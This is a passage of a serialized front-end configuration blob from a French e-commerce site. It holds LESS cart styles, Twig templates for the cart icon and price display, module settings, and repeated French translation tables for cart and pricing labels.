auto;\n\t\t\t\t\t\t\t\tcolor: @white;\n\t\t\t\t\t\t\t\tbackground-color: @black;\n\t\t\t\t\t\t\t\tborder-radius: 20px;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tfont-size: .9rem;\n\t\t\t\t\t\t\t\tline-height: .9rem;\n\t\t\t\t\t\t\t\tfont-weight: 600;\n\t\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\t\ttransition: all .2s ease;\n\t\t\t\t\t\t\t\tdisplay: inline-block;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t@media(max-width: 768px) {padding: 10px;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t\t.emptyCartButton {\n\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\tmargin-top: 15px;\n\t\t\t\t\t\t\t.remove {\n\t\t\t\t\t\t\t\twidth: 100%;\n\t\t\t\t\t\t\t\tpadding: 0;\n\t\t\t\t\t\t\t\tcolor: @textGrey;\n\t\t\t\t\t\t\t\tbackground-color: transparent;\n\t\t\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\t\t\tborder-radius: 0;\n\t\t\t\t\t\t\t\tfont-size: .8rem;\n\t\t\t\t\t\t\t\tline-height: .8rem;\n\t\t\t\t\t\t\t\ttext-align: left;\n\t\t\t\t\t\t\t\tdisplay: block;\n\t\t\t\t\t\t\t\ttransition: color .2s ease;\n\t\t\t\t\t\t\t\t&:hover, &:focus {\n\t\t\t\t\t\t\t\t\tcolor: @mainColor;\n\t\t\t\t\t\t\t\t\toutline: none;\n\t\t\t\t\t\t\t\t}\n\t\t\t\t\t\t\t\t.material-icons {display: none;}\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\t\tpadding: 10px;\n\t\t\t\t\t\torder: 2;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t\t@media(max-width: 1024px) {width: calc(~'40% - 10px');}\n\t\t\t\t@media(max-width: 768px) {margin-bottom: 1rem;}\n\t\t\t\t@media(max-width: 768px) {\n\t\t\t\t\twidth: 100%;\n\t\t\t\t\torder: 3;\n\t\t\t\t}\n\t\t\t}\n\t\t\t#emptyCartModal {\n\t\t\t\t.modal-footer {\n\t\t\t\t\tborder: none;\n\t\t\t\t\ttext-align: center;\n\t\t\t\t\tbackground: white;\n\t\t\t\t\tpadding-bottom: 20px;\n\t\t\t\t\tbutton.btn-primary {\n\t\t\t\t\t\tcolor: white;\n\t\t\t\t\t\tbackground-color: @mainColor;\n\t\t\t\t\t\tborder: none;\n\t\t\t\t\t\tpadding: 0.5rem 0.75rem;\n\t\t\t\t\t\t&:hover {background-color: darken(@mainColor, 5%);}\n\t\t\t\t\t\t.material-icons {\n\t\t\t\t\t\t\ttext-align: center;\n\t\t\t\t\t\t\tfont-size: 30px;\n\t\t\t\t\t\t\tline-height: 60px;\n\t\t\t\t\t\t}\n\t\t\t\t\t\t&.cancel {\n\t\t\t\t\t\t\tcolor: #232121;\n\t\t\t\t\t\t\tbackground-color: white;\n\t\t\t\t\t\t\tborder: solid 1px rgba(136, 136, 136, 0.5);\n\t\t\t\t\t\t\t&:hover {background-color: white;}\n\t\t\t\t\t\t\t&:focus {box-shadow:  white;}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\t@media(max-width: 992px) {}\n\t\t}\n\t}\n\t.js-comment-modal {\n\t\t.modal-body {\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\talign-content: flex-end;\n\t\t}\n\t\t.js-article-name {\n\t\t\tdisplay: block;\n\t\t\twidth: 100%;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 18px;\n\t\t\ttext-align: center;\n\t\t\tbackground: @lightGrey;\n\t\t}\n\t\ttextarea {\n\t\t\twidth: 100%;\n\t\t\tresize: vertical;\n\t\t\tmargin-top: 20px;\n\t\t\tmin-height: 100px;\n\t\t\tpadding: 10px;\n\t\t\tfont-size: 16px;\n\t\t\tborder: 1px solid @mediumGrey;\n\t\t}\n\t\tbutton.validate {\n\t\t\tdisplay: inline-block;\n\t\t\tmargin: 15px auto 0;\n\t\t\tpadding: 10px;\n\t\t\tcolor: @white;\n\t\t\tfont-size: 1.1rem;\n\t\t\tline-height: 1.1rem;\n\t\t\tfont-weight: 400;\n\t\t\ttext-align: center;\n\t\t\tbackground-color: @mainColor;\n\t\t\tborder: 1px solid @mainColor;\n\t\t\ttransition: all .2s ease;\n\t\t\t&:hover, &:focus {\n\t\t\t\tcolor: @mainColor;\n\t\t\t\tbackground-color: @white;\n\t\t\t}\n\t\t}\n\t}\n\t.cartCmsBlock {\n\t\tdisplay: flex;\n\t\twidth: 100%;\n\t\tmargin: 30px 0;\n\t\tpadding: 20px;\n\t\tfont-size: 16px;\n\t\tbackground: @white;\n\t\tborder: solid 1px @grey;\n\t}\n\t.spinnerBlock {\n\t\twidth: 100%;\n\t\tdisplay: flex;\n\t\tflex-flow: row nowrap;\n\t\tjustify-content: center;\n\t\tbackground-color: @white;\n\t\tposition: absolute;\n\t\ttop: 0;\n\t\tleft: 0;\n\t\tright: 0;\n\t\tbottom: 0;\n\t\tz-index: 2;\n\t\ttransition: opacity .2s;\n\t\t.spinner {\n\t\t\twidth: 70px;\n\t\t\tmargin: 50px auto;\n\t\t\ttext-align: center;\n\t\t\tdisplay: block;\n\t\t\t& > div {\n\t\t\t\twidth: 18px;\n\t\t\t\theight: 18px;\n\t\t\t\tbackground-color: @mainColor;\n\t\t\t\tborder-radius: 100%;\n\t\t\t\tdisplay: inline-block;\n\t\t\t\tanimation: sk-bouncedelay 1.4s infinite ease-in-out both;\n\t\t\t}\n\t\t\t.bounce1 {\n\t\t\t\tanimation-delay: -0.32s;\n\t\t\t}\n\t\t\t.bounce2 {\n\t\t\t\tanimation-delay: -0.16s;\n\t\t\t}\n\t\t}\n\t\t@keyframes sk-bouncedelay {\n\t\t\t0%, 80%, 100% {\n\t\t\t\ttransform: scale(0);\n\t\t\t}\n\t\t\t40% {\n\t\t\t\ttransform: scale(1.0);\n\t\t\t}\n\t\t}\n\t\t@media (max-width: 768px) {\n\t\t\torder: 2;\n\t\t}\n\t}\n}\n","Cart.menu.indicator.html.twig":"{% if badUserCookieRedirectForceRefresh is defined %}\n\t{# Hack to force reload when user has old deprecated cookie object #}\n{% else %}\n\t{# ############### CUSTOM CART ICON ############### #}\n\t{% if params.displayCartMenu.customIcon %}\n\t\t{% include this.getModStyleFilePath('customIcon.html.twig') %}\n\t{% else %}\n\t\t<i class=\"fas fa-shopping-cart\"><\/i>\n\t{% endif %}\n\t{# ############### lABEL ############### #}\n\t{% if params.displayCartMenu.label %}\n\t\t<span class=\"cartLabel\">{{ 'cart.mySelection' | trans | raw }}<\/span>\n\t{% endif %}\n\t<div class=\"cartCountBlock {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t{% if params.displayCartMenu.count %}\n\t\t\t<span class=\"js-cart-badge-count cartCount {% if cartSummaryData.itemNumber == 0 %}empty{% endif %}\">\n\t\t\t\t{{ cartSummaryData.itemNumber }}\n\t\t\t<\/span>\n\t\t{% endif %}\n\t\t{# ############### COUNT lABEL ############### #}\n\t\t{% if params.displayCartMenu.countLabel %}\n\t\t\t<span class=\"cartBadgeLabel js-cart-badge-label\"\n\t\t\t\t  data-i18n-zero=\"{{ 'cart.badge.zero' | trans }}\"\n\t\t\t\t  data-i18n-one=\"{{ 'cart.badge.one' | trans }}\"\n\t\t\t\t  data-i18n-multiple=\"{{ 'cart.badge.multiple' | trans }}\">\n\t\t\t<\/span>\n\t\t{% endif %}\n\t<\/div>\n\t{% if params.displayCartMenu.arrow %}\n\t\t<div class=\"arrow-down\"><\/div>\n\t{% endif %}\n{% endif %}\n","articlePrices":"{% block prices %}\n\t{% set formatDefault = priceConfig.format.default %}\n\t{% set formatConnected = priceConfig.format.connected %}\n\n\t{% set usedFormat = params.userData ? (formatConnected ?? formatDefault) : formatDefault %}\n\t{% set displayExVat = 'exVat' in usedFormat  %}\n\t{% set displayAti = 'ati' in usedFormat %}\n\n\t{% set hasPrice = prices.unitaryPrice %}\n\t{% set hasDiscount = prices.discount > 0 or prices.discountedPrice < prices.unitaryPrice %}\n\t{% if hasPrice and not article.marketplaceHidePrice %}\n\t\t<meta itemprop=\"price\" content=\"{% if displayAti %}{{ prices.totalPriceWithVat }}{% elseif displayExVat %}{{ prices.totalPrice }}{% endif %}\" \/>\n\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t<meta itemprop=\"priceFormat\" content=\"{% if displayAti %}{{ ('prices.ati') | trans }}{% elseif displayExVat %}{{ ('prices.exVat') | trans }}{% endif %}\" \/>\n\t\t<div class=\"prices\">\n\t\t\t{% if priceConfig.display.cart.displayTitle %}\n\t\t\t\t<div class=\"title unitaryPriceTitle\" itemprop=\"name\">{{ 'pricer.unitaryPrice.title' | trans }}<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if hasDiscount %}\n\t\t\t\t<div class=\"stripedPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPrice * (1 + prices.vat) * prices.quantity} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.unitary and params.cart %}\n\t\t\t\t<div class=\"unitaryPrice\">\n\t\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.unitaryPrice} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t\t{% if displayAti %}\n\t\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.unitaryPriceWithVat} %}\n\t\t\t\t\t{% endif %}\n\t\t\t\t<\/div>\n\t\t\t{% endif %}\n\t\t\t{% if priceConfig.display.cart.displayTitle %}<div class=\"title actualPriceTitle\">{{ 'pricer.actualPrice.title' | trans }}<\/div>{% endif %}\n\t\t\t<div class=\"actualPrice {% if hasDiscount %}hasDiscount{% endif %}\">\n\t\t\t\t{% if displayExVat %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'exVat', value: prices.totalPrice, class: 'js-punchout-price-value'} %}\n\t\t\t\t{% endif %}\n\t\t\t\t{% if displayAti %}\n\t\t\t\t\t{% include 'priceItem' with {format: 'ati', value: prices.totalPriceWithVat} %}\n\t\t\t\t{% endif %}\n\t\t\t<\/div>\n\t\t<\/div>\n\t{% else %}\n\t\t<div class=\"prices noPrices\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ 'prices.empty' | trans }}\" \/>\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t<div class=\"noPrice\" itemprop=\"name\">{{ 'prices.empty' | trans }}<\/div>\n\t\t<\/div>\n\t{% endif %}\n{% endblock %}\n","priceItem":"{% block priceItem %}\n\t<div class=\"priceWrapper {{ format }}\"\n\t\t itemprop=\"priceSpecification\"\n\t\t itemscope\n\t\t itemType=\"https:\/\/schema.org\/UnitPriceSpecification\">\n\t\t<span class=\"value {{ class ?? '' }}\">\n\t\t\t<meta itemprop=\"price\" content=\"{{ value }}\" \/>\n\t\t\t{{ value | number_format(2, ',', ' ') }}\n\t\t<\/span>\n\t\t<span class=\"currency\">\n\t\t\t<meta itemprop=\"priceCurrency\" content=\"{{ 'prices.isoCurrency' | trans }}\" \/>\n\t\t\t{{ 'prices.currency' | trans }}\n\t\t<\/span>\n\t\t<span class=\"vatMention\" itemprop=\"priceType\">{{ ('prices.' ~ format) | trans }}<\/span>\n\t<\/div>\n{% endblock %}\n"},"apiUrl":"https:\/\/app.blgcloud.com\/ricard\/api","makeGetterPath":"\/cart-make","websiteContext":{"websiteContact":{"id":"62d79ee3c292ff70be3e2ef2"},"emitterCompanyId":{"crmId":"6346c813e4dd1c26e84256c2"}},"content":[],"connectedData":{"showAti":true,"showExVat":true,"userToken":null,"userCanSeePrices":true,"userBlocked":false,"saleDocument":null,"isPro":false},"cartSummaryData":{"discount":0,"weight":0,"itemNumber":0,"totalStripedSumAti":0,"totalStripedSumExVat":0,"totalSumAti":0,"totalSumExVat":0,"globalComment":null,"globalCommentId":null,"shouldDisplayTotal":true},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"},"siteName":"laPlateforme","quoteLines":{"quoteLinesId":[],"quoteLinesQuantity":[]},"multiCartData":[],"cartLimitReached":false,"articleViewPath":"\/article","viewMode":"normal","userConnected":null,"configs":{"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8}}},"config":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"translations":{"article.prices.currency.euro":"\u20ac","article.view.ecotax.prefix":"dont","article.view.ecotax.prefixNot":"+","article.view.ecotax.suffix":"d'\u00e9co-part. DEEE","article.view.prices.actualAtiLabel":"Prix TTC :","article.view.prices.actualExVatLabel":"Votre prix","article.view.prices.ati":"TTC","article.view.prices.connectionTitle":"Se connecter pour voir les prix","article.view.prices.currency":"\u20ac","article.view.prices.dealerPrice":"Votre prix","article.view.prices.empty":"Prix sur demande","article.view.prices.exVat":"HT","article.view.prices.from":"\u00c0 partir de","article.view.prices.isoCurrency":"EUR","article.view.prices.minus":"-","article.view.prices.percent":"%","article.view.prices.promoActualPrice":"Prix :","article.view.prices.promoAtiLabel":"Prix TTC :","article.view.prices.promoExVatLabel":"Ancien prix","article.view.prices.publicPrice":"Prix public","article.view.prices.striped":"Ancien prix","article.view.prices.suffix":"HT","article.view.prices.suffixTtc":"TTC","article.view.prices.title":"Tarifs","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Supprimer","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","pricer.actualPrice.title":"Prix","pricer.stripedPrice.title":"","pricer.unitaryPrice.title":"Prix unitaire","prices.empty":"Prix sur demande","prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"TTC","prices.exVat":"HT","article.stock.noStockOrderable":"Disponible sur commande","article.stock.positive":"En stock"}},{"constructorPath":["Nav","MainMenu"],"rootNodeId":"blg-modid-mainMenu","jsData":{"templates":{"MainMenu.front.html.twig":"\n"}},"config":[],"translations":{"mainMenu.advices":"Conseils","mainMenu.articles":"Nos produits","mainMenu.articles.allCategories.title":"Toutes nos cat\u00e9gories","mainMenu.company":"Qui sommes-nous ?","mainMenu.goodPlans":"Bonnes affaires","mainMenu.triggerMenu.title":"Menu","mainMenu.used":"Occasions"}},{"constructorPath":["Nav","AllSearchFullText"],"rootNodeId":"blg-modid-searchFullText","jsData":{"diffusionFilter":[],"siteName":"laPlateforme","priceConfig":{"withPricer":true,"format":{"default":["ati","exVat"],"connected":["ati","exVat"],"pro":{"tag":[],"format":[]},"articleWithTags":null},"nullTranslation":true,"__rootFilename":"\/project\/src\/Site\/PlaceDesProsBundle\/Resources\/config\/globalConfig.yml","policy":{"onlyPromoArticles":false,"onlyArticleWithTags":[]},"display":{"public":false,"purchase":false,"specificPriceTypes":[],"discount":true,"cart":{"unitary":false,"totalRow":true,"total":true}}},"loadingTrans":false,"translations":{"prices.currency":"\u20ac","prices.isoCurrency":"EUR","prices.ati":"ttc","prices.exVat":"ht","prices.empty":"Prix sur demande","article.brand.noBrand":"Marque non renseign\u00e9e","article.breadcrumb.tree":"Produits","article.list.breadcrumbHome":"Accueil","article.list.filter.promo.title":"Promotions","article.list.goodPlans.pageTitle":"Bonnes affaires","article.list.listPage.title":"Nos produits","article.list.new.title":"Pi\u00e8ces neuves","article.list.pageTitle":"Nos produits","article.list.prices.actualAtiLabel":"Prix HT :","article.list.prices.actualExVatLabel":"HT","article.list.prices.dealerPrice":"Votre prix","article.list.prices.ht":"HT","article.list.prices.ttc":"TTC","article.list.promo.pageTitle":"Promotions du moment","article.list.stock.empty":"Disponible sur commande","article.list.tag.promo":"Promo","article.list.tag.specialOffer":"Promo","article.list.type.accessory":"Accessoire","article.list.type.fuel":"Consommables","article.list.type.labor":"Main d'oeuvre","article.list.type.machinery":"Machines","article.list.type.notClassified":"Non class\u00e9s","article.list.type.supplies":"\u00c9quipement","article.list.type.tools":"Outils","article.list.used.title":"Occasions","article.list.view.accessory":"Accessoire","article.list.view.fuel":"Consommables","article.list.view.labor":"Main d'oeuvre","article.list.view.machinery":"Machines","article.list.view.notClassified":"Non class\u00e9s","article.list.view.supplies":"Fournitures","article.list.view.tools":"Outils","article.order_by.date":"Date","article.order_by.make":"Marque","article.order_by.reference":"R\u00e9f\u00e9rence","article.prices.currency.euro":"\u20ac","article.quantity.title":"Conditionnement :","article.reference.title":"R\u00e9f","article.slider.cart.add":"Ajouter au panier","article.slider.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","article.slider.cart.quantity":"Quantit\u00e9 :","article.slider.cart.remove":"Supprimer du panier","article.slider.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","article.slider.comingSoon":"Bient\u00f4t disponible","article.slider.discount":"Promotion","article.slider.link.title":"Voir l'offre","article.slider.preSliderTitle.title":"Nos meilleures ventes","article.slider.prices.actualAtiLabel":"Prix HT :","article.slider.prices.actualExVatLabel":"Votre prix : ","article.slider.prices.ati":"TTC","article.slider.prices.currency":"\u20ac","article.slider.prices.dealerPrice":"Prix concessionnaire","article.slider.prices.empty":"Prix sur demande","article.slider.prices.exVat":"HT","article.slider.prices.isoCurrency":"EUR","article.slider.prices.minus":"-","article.slider.prices.percent":"%","article.slider.prices.promoActualPrice":"Prix 